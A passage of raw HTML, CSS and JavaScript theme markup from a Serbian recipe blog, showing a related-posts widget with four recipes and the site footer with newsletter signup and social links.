block_tdi_75.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"1","f_title_font_weight":"400","modules_category_padding":"3px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_divider":"","modules_divider_color":"#000000","image_size":"td_324x400","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"uppercase","f_cat_font_style":"","title_txt_hover":"#829875","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","offset":"1","modules_category_margin":"0","modules_cat_border":"0 0 1px 0","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","cat_border":"#000000","art_title":"6px 0","show_date":"none","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12008","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "285";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "71";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/cokoladni-banana-tart-koji-se-ne-pece/"  rel="bookmark" class="td-image-wrap " title="Čokoladni banana tart koji se ne peče" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2021/03/cokoladni-banana-tart-feature-324x400.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/poslastice/" class="td-post-category" >Poslastice</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/cokoladni-banana-tart-koji-se-ne-pece/"  rel="bookmark" title="Čokoladni banana tart koji se ne peče">Čokoladni banana tart koji se ne peče</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/posni-banana-hleb/"  rel="bookmark" class="td-image-wrap " title="Posni banana hleb" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2020/10/Posni-banana-hleb-feature-324x400.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/hleb-i-peciva/hleb/" class="td-post-category" >Hleb</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/posni-banana-hleb/"  rel="bookmark" title="Posni banana hleb">Posni banana hleb</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/musaka-od-boranije/"  rel="bookmark" class="td-image-wrap " title="Musaka od boranije" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2020/10/musaka-od-boranije-feature-324x400.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/pite-i-musake/musake/" class="td-post-category" >Musake</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/musaka-od-boranije/"  rel="bookmark" title="Musaka od boranije">Musaka od boranije</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/skriveni-zekani/"  rel="bookmark" class="td-image-wrap " title="Skriveni zekani" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2021/04/skriveni-zekani-324x400.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/tradicija-i-obicaji/uskrs/" class="td-post-category" >Uskrs</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/skriveni-zekani/"  rel="bookmark" title="Skriveni zekani">Skriveni zekani</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_76" class="tdc-zone"><div class="tdc_zone tdi_77  wpb_row td-pb-row"  >
<style scoped>.tdi_77{min-height:0}</style><div id="tdi_78" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}.tdi_79{padding-top:50px!important;padding-bottom:50px!important;position:relative}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-top:20px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_79{padding-top:20px!important}}</style>
<div class="tdi_78_rand_style td-element-style" ><style>.tdi_78_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_83{margin-bottom:0px!important;padding-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-bottom:20px!important}}@media (max-width:767px){.tdi_83{padding-bottom:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_84 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_84" >
<style>.tdi_84{padding-top:10px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<style>.tdi_84 .tdb-logo-a,.tdi_84 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_84 .tdb-logo-svg-wrap{display:block}.tdi_84 .tdb-logo-img-wrap{display:none}.tdi_84 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_84 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:10px!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_84 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_84 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-logo-text-title{font-size:30px!important;}}@media (max-width:767px){.tdi_84 .tdb-logo-text-title{font-size:30px!important;}}</style>
<div class="tdi_84_rand_style td-element-style"><style>
.tdi_84_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.stasekuva.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://www.stasekuva.com/wp-content/uploads/2020/04/logo-veliki.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ŠtaSeKuva?</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-top:12px!important;justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:4px!important}}@media (max-width:767px){.tdi_85{margin-top:4px!important}}</style>
<style>.tdi_86 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:36.4px}.tdi_86 .tdm-social-item i.td-icon-linkedin,.tdi_86 .tdm-social-item i.td-icon-pinterest,.tdi_86 .tdm-social-item i.td-icon-blogger,.tdi_86 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_86 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_86 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_86 .tdm-social-item i,.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item i{color:#000000}.tdi_86 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_86 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_86"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/i.stasekuva"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/stasekuva/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/danijelagikic/blog-stasekuva-whats-cooking-blog/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_87" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}@media (min-width:768px){.tdi_88{margin-left:-0px;margin-right:-0px}.tdi_88 .tdc-row-video-background-error,.tdi_88>.vc_column,.tdi_88>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_88{position:relative}.tdi_88 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_88{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<div class="tdi_87_rand_style td-element-style" ><style>.tdi_87_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}.tdi_90{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{width:260px!important}}@media (max-width:767px){.tdi_90{width:auto!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_92 "  style="height: 32px">
<style scoped>.tdi_92{margin-top:-20px!important;position:relative}@media (max-width:767px){.tdi_92{margin-right:20px!important;margin-left:20px!important}}</style>
<div class="tdi_91_rand_style td-element-style" ><style>.tdi_91_rand_style{background-color:#000000!important}</style></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_93 tds_newsletter6_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-top:40px!important;margin-right:60px!important;margin-bottom:80px!important;margin-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-top:-20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-top:-10px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_93{margin-top:-10px!important;margin-right:20px!important;margin-bottom:10px!important;margin-left:20px!important;justify-content:center!important;text-align:center!important}}</style>
<style>
.tdi_94 .tdn-title{
                    color: #ffffff;
                
					font-family:Crimson Pro !important;font-size:28px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_94 .tdn-descr{
                    color: rgba(255,255,255,0.8);
                
					font-family:Lato !important;font-size:13px !important;
				}.tdi_93{
                    padding-top: 0px;
                
                    border: 0px solid #eee;
                }.tdi_93:before{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 0px;
                    background-color: #da1414;
                
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_94 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_94 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_94 input{
                    border-width: 0px;
                }.tdi_94 button{
                    background-color: #829875;
                
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_94 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_94 .av-checkbox+label .tdn-check:after{
                    background-color: #829875;
                }.tdi_94 .tdn-disclaimer1{
					font-family:Lato !important;
				}.tdi_94 input[type=email],
				.tdi_94 button{
					font-family:Crimson Pro !important;font-size:16px !important;
				}.tdi_94 .av-checkbox+label .tdn-check-title{
					font-family:Lato !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93{
                    border: 0px solid #eee;
                }.tdi_93:before{
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_94 .tdn-title{
					font-size:22px !important;
				}.tdi_94 .tdn-descr{
					font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93{
                    border: 0px solid #eee;
                }.tdi_93:before{
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_94 .tdn-title{
					font-size:20px !important;line-height:10px !important;
				}.tdi_94 .tdn-descr{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93{
                    border: 0px solid #eee;
                }.tdi_93:before{
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_94 .tdn-title{
					font-size:26px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter6 tdi_94 tdn-style-bordered td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se za novosti</h3><p class="tdn-descr">Recepti za sve prilike</p></div><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="Vaša email adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijavi se</button></div></div><div class="tdn-disclaimer tdn-disclaimer1">Poslati direktno na vaš email</div></form></div></div></div></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}.tdi_96{padding-left:60px!important;width:calc(100% - 480px)!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_96{padding-left:20px!important;width:calc(100% - 300px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-left:10px!important;width:calc(100% - 260px)!important}}@media (max-width:767px){.tdi_96{padding-left:0px!important;width:100%!important}}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#f7f7f7!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{padding-top:40px!important;padding-bottom:14px!important}.tdi_98 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_98{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101"   >
<style>.tdi_101{margin-left:-5px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_101 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_101 i,.tdi_101 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_101{display:inline-block}</style>
<style>.tdi_102{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_102:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-instagram tdi_102 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_103 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-left:5px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_103{text-align:left!important}.tdi_103 .tdm-descr{font-family:Lato!important;font-size:10px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}</style><p class="tdm-descr"><a href="#"><b>Štasekuva</b></a> With Danijela Gikić</p></div></div></div></div></div><div class="td_block_wrap td_block_instagram tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_104 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element 